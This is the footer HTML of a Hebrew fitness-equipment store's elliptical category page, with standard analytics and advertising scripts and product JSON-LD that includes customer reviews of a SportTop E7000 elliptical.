    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                pluginVersion: "1.4.6"
                                , content_category: "אליפטיקל מתכוונן אורך צעד"
                            }
            , {
                eventID: "5809a1db-9868-43dd-a310-bde299f4ab05"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"},
{"event":"viewList","item":["e7000","e7000-display","elliptical amt"],"category":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05ea\u05db\u05d5\u05d5\u05e0\u05df \u05d0\u05d5\u05e8\u05da \u05e6\u05e2\u05d3"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":[],"content":[],"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":[]},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":305,"productId":null}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ygl.co.il\/","name":"\u05d3\u05e3 \u05d1\u05d9\u05ea"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ygl.co.il\/aerobic-equipment.html","name":"\u05d0\u05d9\u05e8\u05d5\u05d1\u05d9"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.ygl.co.il\/aerobic-equipment\/elliptical.html","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.ygl.co.il\/aerobic-equipment\/elliptical\/elliptical-adjustable-stride.html","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05ea\u05db\u05d5\u05d5\u05e0\u05df \u05d0\u05d5\u05e8\u05da \u05e6\u05e2\u05d3"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05ea\u05e7\u05d3\u05dd \u05ea\u05e0\u05d5\u05e2\u05ea \u05e8\u05d9\u05d7\u05d5\u05e3 \u05d7\u05dc\u05e7\u05d4 7000 SportTop ","description":"\u05e7\u05e8\u05d5\u05e1-\u05d8\u05e8\u05d9\u05d9\u05e0\u05e8 \u05d0\u05dc\u05d9\u05e4\u05d8\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05e9\u05d5\u05db\u05dc\u05dc \u05d5\u05e8\u05d1-\u05e2\u05d5\u05e6\u05de\u05d4, \u05d3\u05d2\u05dd \u05de\u05d2\u05e0\u05d8\u05d9 \u05de\u05e1\u05d9\u05d1\u05d9 \u05d5\u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d1\u05e8\u05de\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05de\u05e9\u05dc\u05d1 \u05d4\u05dc\u05d9\u05db\u05d4, \u05e8\u05d9\u05e6\u05d4, \u05d8\u05d9\u05e4\u05d5\u05e1 \u05d5\u05e1\u05e7\u05d9 \u05dc\u05e9\u05e8\u05d9\u05e4\u05ea \u05e7\u05dc\u05d5\u05e8\u05d9\u05d5\u05ea \u05de\u05d5\u05d0\u05e6\u05ea. \u05d2\u05dc\u05d2\u05dc \u05ea\u05e0\u05d5\u05e4\u05d4 \u05e2\u05e0\u05e7 \u05dc\u05e4\u05e2\u05d5\u05dc\u05d4 \u05d7\u05dc\u05e7\u05d4 \u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05d1\u05db\u05dc \u05d3\u05e8\u05d2\u05d5\u05ea \u05d4\u05e7\u05d5\u05e9\u05d9 \r\n","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":3500,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/sporttop-e7000.html","sku":"e7000","mpn":"e7000"}],"url":"https:\/\/www.ygl.co.il\/sporttop-e7000.html","aggregateRating":{"@type":"AggregateRating","ratingValue":4.7,"bestRating":5,"reviewCount":27},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05d3.\u05d5\u05e8\u05d3"},"datePublished":"2024-02-13 12:24:30","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05d7\u05e9\u05de\u05dc\u05d9 \u05de\u05d0\u05e1\u05d9\u05d1\u05d9","reviewBody":"\u05dc\u05d0\u05d7\u05e8 \u05d7\u05d9\u05e4\u05d5\u05e9\u05d9\u05dd \u05e0\u05e8\u05d7\u05d1\u05d9\u05dd \u05d4\u05d2\u05e2\u05e0\u05d5 \u05dc\u05d7\u05d1\u05e8\u05ea \u05d9\u05d2\u05dc ,\u05d4\u05e6\u05d1\u05e0\u05d5 \u05d0\u05ea \u05d4\u05d3\u05e8\u05d9\u05e9\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5 \u05d1\u05e4\u05e0\u05d9\u05d4\u05dd \u05d5\u05d4\u05d5\u05de\u05dc\u05e5 \u05dc\u05e0\u05d5 \u05e2\u05dc \u05d4\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05d4\u05de\u05d3\u05d4\u05d9\u05dd \u05d4\u05d6\u05d4 ,\u05db\u05dc \u05d4\u05de\u05e9\u05e4\u05d7\u05d4 \u05de\u05d0\u05d5\u05d3 \u05e0\u05d4\u05e0\u05d9\u05ea \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05d9\u05d4 \u05de\u05d3\u05d4\u05d9\u05dd \u05d4\u05d4\u05e8\u05db\u05d1\u05d4 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05ea \u05d5\u05d1\u05d4\u05d7\u05dc\u05d8 \u05d0\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc\u05d9\u05db\u05dd ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d0\u05d5\u05e8\u05dc\u05d9 "},"datePublished":"2024-01-28 21:35:07","name":"\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4 ","reviewBody":"\u05e9\u05d5\u05d5\u05d4 \u05db\u05dc \u05e9\u05e7\u05d8\u05de","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05d9\u05d8\u05dc "},"datePublished":"2023-02-12 09:47:11","name":"\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e6\u05d5\u05d9\u05df \u05e2\u05d5\u05e9\u05d4 \u05d0\u05ea \u05d4\u05e2\u05d1\u05d5\u05d3\u05d4 ","reviewBody":"\u05d0\u05d5\u05dc\u05dd \u05d0\u05e0\u05d5 \u05de\u05e2\u05d3\u05d9\u05e4\u05d9\u05dd \u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4 \r\n","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05d4"},"datePublished":"2022-11-29 17:35:24","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05d7\u05d6\u05e7 \u05d5\u05e9\u05e7\u05d8 ","reviewBody":"\u05d4\u05d9,\r\n\u05d7\u05d9\u05e4\u05e9\u05e0\u05d5 \u05e4\u05ea\u05e8\u05d5\u05df \u05dc\u05de\u05d2\u05d5\u05d5\u05df \u05de\u05ea\u05d0\u05de\u05e0\u05d9\u05dd \u05d1\u05d1\u05d9\u05ea \u05d1\u05d2\u05d1\u05d4\u05d9\u05dd \u05e9\u05d5\u05e0\u05d9\u05dd\r\n\u05d3\u05d2\u05dd \u05d6\u05d4 \u05de\u05d1\u05d9\u05df \u05d4\u05d9\u05d7\u05d9\u05d3\u05d9\u05dd \u05d4\u05de\u05d0\u05e4\u05e9\u05e8 \u05dc\u05db\u05d5\u05d5\u05df \u05d0\u05ea \u05d0\u05d5\u05e8\u05da \u05d4\u05e6\u05e2\u05d3\r\n\u05e7\u05d9\u05d1\u05dc\u05e0\u05d5 \u05d9\u05e2\u05d5\u05e5 \u05d1\u05d8\u05dc\u05e4\u05d5\u05df, \u05d4\u05e4\u05e0\u05ea\u05dd \u05d0\u05d5\u05ea\u05e0\u05d5 \u05dc\u05e1\u05e8\u05d8\u05d5\u05e0\u05d9\u05dd \u05de\u05e2\u05d5\u05dc\u05d9\u05dd \u05e9\u05dc\u05db\u05dd\r\n\u05d5\u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05db\u05e0\u05e8\u05d0\u05d4 \u05e0\u05db\u05d5\u05df .. \u05db\u05d5\u05dc\u05dd \u05de\u05ea\u05d0\u05de\u05e0\u05d9\u05dd \u05d1\u05d1\u05d9\u05ea \u05d1\u05db\u05d9\u05d9\u05e3 ","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05d5\u05e1\u05e3"},"datePublished":"2020-04-23 08:35:46","name":"\u200f\u05de\u05d5\u05e6\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4 \u05de\u05d7\u05e0\u05d5\u05ea \u05e2\u05dd \u05d2\u05d1 \u05d8\u05db\u05e0\u05d9 \u05d7\u05d6\u05e7","reviewBody":"\u05e8\u05e6\u05d9\u05ea\u05d9 \u05dc\u05e7\u05e0\u05d5\u05ea \u200f\u05de\u05d5\u05e6\u05e8 \u05d7\u05d6\u05e7 \u05d0\u05d1\u05dc \u05dc\u05d0 \u05d9\u05e7\u05e8, \u05dc\u05d0\u05d7\u05e8 \u05d4\u05ea\u05d9\u05d9\u05e2\u05e6\u05d5\u05ea \u05e2\u05dd \u05e6\u05d5\u05d5\u05ea \u05d4\u05d0\u05ea\u05e8 \r\n\u05d4\u05d2\u05e2\u05e0\u05d5 \u05dc\u05de\u05e1\u05e7\u05e0\u05d4 \u05e9\u05d4\u05d3\u05d2\u05dd 7000 \u05d4\u05d3\u05d2\u05dd \u05e9\u05dc\u05e0\u05d5.\r\n\u05dc\u05d0\u05d7\u05e8 \u05d1\u05d9\u05e6\u05d5\u05e2 \u05d4\u05d6\u05de\u05e0\u05d4 \u05e7\u05d9\u05d1\u05dc\u05e0\u05d5 \u05d0\u05d9\u05e9\u05d5\u05e8 \u05d5\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9\u05e0\u05d5 \u05ea\u05d5\u05da \u05d0\u05e8\u05d1\u05e2\u05d4 \u05d9\u05de\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \r\n\u05d5\u05d6\u05d0\u05ea \u05d1\u05ea\u05d5\u05da \u05d7\u05d5\u05dc \u05d4\u05de\u05d5\u05e2\u05d3 \u05e9\u05dc \u05e4\u05e1\u05d7.\r\n\u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05de\u05d4\u05d9\u05e8.\r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05d7\u05d6\u05e7 \u200f\u05e0\u05e8\u05d0\u05d4 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05de\u05d0\u05d5\u05d3 \u05e9\u05e7\u05d8 \u05d9\u05d7\u05e1\u05d9\u05ea \u05e2\u05d5\u05e9\u05d4 \u05e6\u05e2\u05d3 \u05d2\u05d3\u05d5\u05dc\r\n\u05d9\u05e9 \u05dc\u05e6\u05d9\u05d9\u05df \u05d0\u05d4\u05d1\u05e0\u05d5 \u05d0\u05ea \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d5\u05d9\u05d4\u05d9\u05e2\u05d5\u05e5 \u05e9\u05e7\u05d1\u05dc\u05e0\u05d5 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05e7\u05e0\u05d9\u05d9\u05d4 ","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05d5\u05d0\u05dc "},"datePublished":"2020-01-20 14:16:58","name":"\u05de\u05db\u05e9\u05d9\u05e8 \u05d8\u05d5\u05d1 \u05e2\u05dc\u05d5\u05ea \u05de\u05d5\u05dc \u05ea\u05d5\u05e2\u05dc\u05ea \u05de\u05e6\u05d5\u05d9\u05e0\u05ea","reviewBody":"\u05d4\u05ea\u05d9\u05d9\u05e2\u05e6\u05e0\u05d5 \u05e2\u05dd \u05e6\u05d5\u05d5\u05ea \u05d9\u05d2\u05dc \r\n\u05d1\u05d0\u05de\u05ea \u05e9\u05dc\u05d0 \u05e4\u05d2\u05e9\u05ea\u05d9 \u05db\u05d6\u05d4 \u05e9\u05d9\u05e8\u05d5\u05ea \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d5\u05ea \r\n\u05ea\u05d5\u05da \u05e9\u05d9\u05d7\u05d4 \u05d0\u05d7\u05ea \u05e1\u05d2\u05e8\u05e0\u05d5 \u05db\u05dc \u05de\u05d5\u05e8\u05ea \u05de\u05ea\u05d0\u05d9\u05dd. \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d1\u05e4\u05e8\u05e7 \u05d6\u05de\u05df \u05e9\u05d4\u05d5\u05d1\u05d8\u05d7\r\n\u05db\u05dc \u05d1\u05e0\u05d9 \u05d4\u05d1\u05d9\u05ea \u05de\u05ea\u05d0\u05de\u05e0\u05d9\u05dd \u05d5\u05de\u05e8\u05d5\u05e6\u05d9\u05dd \r\n ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"karin g"},"datePublished":"2019-12-15 15:01:00","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05dc\u05dc\u05d0 \u05e4\u05e9\u05e8\u05d5\u05ea","reviewBody":"\u05e8\u05db\u05e9\u05e0\u05d5 \u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05d1\u05de\u05d8\u05e8\u05d4 \u05dc\u05e9\u05d9\u05dd \u05d3\u05d2\u05e9 \u05e2\u05dc \u05d1\u05e8\u05d9\u05d0\u05d5\u05ea\u05e0\u05d5 \u05d5\u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05dc\u05d4\u05ea\u05d0\u05de\u05df.\r\n\u05dc\u05e6\u05e2\u05e8\u05d9 \u05d0\u05e0\u05d7\u05e0\u05d5 \u05dc\u05d0 \u05de\u05de\u05e9 \u05e2\u05d5\u05de\u05d3\u05d9\u05dd \u05d1\u05de\u05d8\u05e8\u05d4. \r\n\r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05e8\u05d0\u05d4 \u05d8\u05d5\u05d1 \u05d5\u05de\u05e8\u05d2\u05d9\u05e9 \u05de\u05e6\u05d5\u05d9\u05df.\r\n\u05de\u05e2\u05dc \u05d4\u05db\u05dc \u05d0\u05e0\u05d9 \u05e8\u05d5\u05e6\u05d4 \u05dc\u05e6\u05d9\u05d9\u05df \u05e9\u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05e8\u05de\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05de\u05d0\u05d5\u05d3!","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e8\u05d7\u05dc\u05d9"},"datePublished":"2019-12-12 15:32:00","name":"\u05db\u05d9\u05e3 \u05e9\u05dc \u05de\u05db\u05e9\u05d9\u05e8 ","reviewBody":"\u05de\u05d5\u05e6\u05e8 \u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4. \r\n\u05de\u05d0\u05d6 \u05e9\u05e1\u05d5\u05e4\u05e7, \u05d9\u05dc\u05d3\u05d9\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05ea\u05de\u05d9\u05d3\u05d9\u05dd.\r\n\r\n\u05d4\u05e0\u05e6\u05d9\u05d2\u05d4 \u05e9\u05d3\u05d9\u05d1\u05e8\u05d4 \u05d0\u05d9\u05ea\u05d9 